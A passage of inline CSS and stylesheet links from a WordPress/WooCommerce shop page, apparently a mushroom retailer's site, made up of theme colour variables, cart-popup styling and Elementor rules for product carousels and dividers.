--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>



<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>


<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />

<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>




<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-971{--e-global-color-primary:#01785C;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#F1F8F9;--e-global-color-e157d5e:#FFFFFF;--e-global-color-5a8a076:#959FB0;--e-global-color-2e0e010:#000000;--e-global-color-aaed178:#01785C;--e-global-color-b34e580:#01785C;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;--e-global-typography-0060c01-font-family:"Quicksand";--e-global-typography-0060c01-font-size:36px;--e-global-typography-0060c01-font-weight:600;--e-global-typography-0060c01-line-height:49px;--e-global-typography-0060c01-letter-spacing:0.02777px;--e-global-typography-d5df55f-font-family:"Quicksand";--e-global-typography-d5df55f-font-size:48px;--e-global-typography-d5df55f-font-weight:600;--e-global-typography-d5df55f-line-height:61px;--e-global-typography-d5df55f-letter-spacing:0.02777px;--e-global-typography-93427c9-font-family:"Quicksand";--e-global-typography-93427c9-font-size:20px;--e-global-typography-93427c9-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:415px;}.e-con{--container-max-width:415px;}}
.elementor-17951 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/GettyRF_1124659884-scaled.webp);background-size:cover;}.elementor-17951 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .elementor-background-overlay{background-color:#000000A6;}.elementor-17951 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/shutterstock_1848089515.jpeg);background-size:cover;}.elementor-17951 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .elementor-background-overlay{background-color:#000000A6;}.elementor-17951 .elementor-element.elementor-element-2c66887 .swiper-slide{transition-duration:calc(8000ms*1.2);height:635px;}.elementor-17951 .elementor-element.elementor-element-2c66887{width:100%;max-width:100%;}.elementor-17951 .elementor-element.elementor-element-2c66887 .swiper-slide-contents{max-width:100%;}.elementor-17951 .elementor-element.elementor-element-2c66887 .swiper-slide-inner{text-align:center;}.elementor-17951 .elementor-element.elementor-element-a59af13{--spacer-size:50px;}.elementor-17951 .elementor-element.elementor-element-8052c74 .elementor-icon-box-wrapper{gap:15px;}.elementor-17951 .elementor-element.elementor-element-8052c74.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-8052c74.elementor-view-framed .elementor-icon, .elementor-17951 .elementor-element.elementor-element-8052c74.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-8dc9b65 .elementor-icon-box-wrapper{gap:15px;}.elementor-17951 .elementor-element.elementor-element-8dc9b65.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-8dc9b65.elementor-view-framed .elementor-icon, .elementor-17951 .elementor-element.elementor-element-8dc9b65.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-ed9a364 .elementor-icon-box-wrapper{gap:15px;}.elementor-17951 .elementor-element.elementor-element-ed9a364.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-ed9a364.elementor-view-framed .elementor-icon, .elementor-17951 .elementor-element.elementor-element-ed9a364.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-17951 .elementor-element.elementor-element-39c29526{margin-top:-100px;margin-bottom:0px;}.elementor-17951 .elementor-element.elementor-element-51241a06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-51241a06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-17951 .elementor-element.elementor-element-6e43b62{--spacer-size:108px;}.elementor-17951 .elementor-element.elementor-element-50a4c11d{text-align:center;}.elementor-17951 .elementor-element.elementor-element-50a4c11d .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-17951 .elementor-element.elementor-element-28a74c98{--spacer-size:1px;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .onsale, .elementor-17951 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .onsale, .elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .outofstock-badge, .elementor-17951 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-599d2a3c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-599d2a3c div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-599d2a3c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c div.product table tbody tr, .elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-599d2a3c div.product form.cart div.quantity .qty, .elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-599d2a3c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-599d2a3c .button, .eael-popup-details-render .elementor-element-599d2a3c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-599d2a3c .button:hover, .eael-popup-details-render .elementor-element-599d2a3c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-next, .elementor-17951 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-17951 .elementor-element.elementor-element-599d2a3c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-17951 .elementor-element.elementor-element-6b281af{margin-top:-100px;margin-bottom:0px;}.elementor-17951 .elementor-element.elementor-element-5baa4f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-5baa4f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-17951 .elementor-element.elementor-element-ea2d29b{--spacer-size:108px;}.elementor-17951 .elementor-element.elementor-element-4df821f{text-align:center;}.elementor-17951 .elementor-element.elementor-element-4df821f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-17951 .elementor-element.elementor-element-3ae8893{--spacer-size:1px;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .onsale, .elementor-17951 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .onsale, .elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .outofstock-badge, .elementor-17951 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-53f25e4 .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-53f25e4 div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-53f25e4 div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4 div.product table tbody tr, .elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-53f25e4 div.product form.cart div.quantity .qty, .elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-53f25e4 div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-53f25e4 .button, .eael-popup-details-render .elementor-element-53f25e4 button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-53f25e4 .button:hover, .eael-popup-details-render .elementor-element-53f25e4 button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-next, .elementor-17951 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-17951 .elementor-element.elementor-element-53f25e4 .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-17951 .elementor-element.elementor-element-3de9f12{margin-top:-100px;margin-bottom:0px;}.elementor-17951 .elementor-element.elementor-element-48b851e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-48b851e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-17951 .elementor-element.elementor-element-df9b2d5{--spacer-size:108px;}.elementor-17951 .elementor-element.elementor-element-efaa60f{text-align:center;}.elementor-17951 .elementor-element.elementor-element-efaa60f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-17951 .elementor-element.elementor-element-64ce98a{--spacer-size:1px;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-17951 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .onsale, .elementor-17951 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .onsale, .elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .outofstock-badge, .elementor-17951 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-17951 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-e93c08c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-e93c08c div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-e93c08c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c div.product table tbody tr, .elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-e93c08c div.product form.cart div.quantity .qty, .elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-17951 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-e93c08c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-e93c08c .button, .eael-popup-details-render .elementor-element-e93c08c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-e93c08c .button:hover, .eael-popup-details-render .elementor-element-e93c08c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-17951 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-17951 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-next, .elementor-17951 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-17951 .elementor-element.elementor-element-e93c08c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-17951 .elementor-element.elementor-element-c77ed58{text-align:center;}.elementor-17951 .elementor-element.elementor-element-11bb665{text-align:start;}.elementor-17951 .elementor-element.elementor-element-fbe22d6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-fbe22d6 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-fbe22d6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-296619f{text-align:center;}.elementor-17951 .elementor-element.elementor-element-e8ffb53{text-align:start;}.elementor-17951 .elementor-element.elementor-element-4a24d82{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-4a24d82 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-4a24d82 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-e72b89c{text-align:center;}.elementor-17951 .elementor-element.elementor-element-da5cb2d{text-align:start;}.elementor-17951 .elementor-element.elementor-element-09a6118{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-09a6118 .elementor-divider-separator{width:100%;}.elementor-17951 .elementor-element.elementor-element-09a6118 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17951 .elementor-element.elementor-element-e5171f2{text-align:center;}.elementor-17951 .elementor-element.elementor-element-5bce79f{text-align:start;}.elementor-17951 .elementor-element.elementor-element-9ccab46{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-17951 .elementor-element.elementor-element-9ccab46 .elementor-divider-separator{width:100%;}.elementor-17951 